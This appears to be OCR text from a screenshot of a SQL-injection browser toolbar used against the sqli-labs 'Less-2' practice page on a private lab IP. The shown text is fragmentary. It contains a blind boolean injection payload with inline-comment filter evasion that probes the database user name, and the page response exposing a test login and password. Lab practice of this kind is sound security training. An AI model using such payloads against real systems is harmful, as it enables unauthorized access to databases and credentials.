 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER
RL
http://192.168.237.128/Less-2/
?id=1 and left(user(/*!)*/,1)=/*!'r'*/ --+
RL
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
T9Sec Team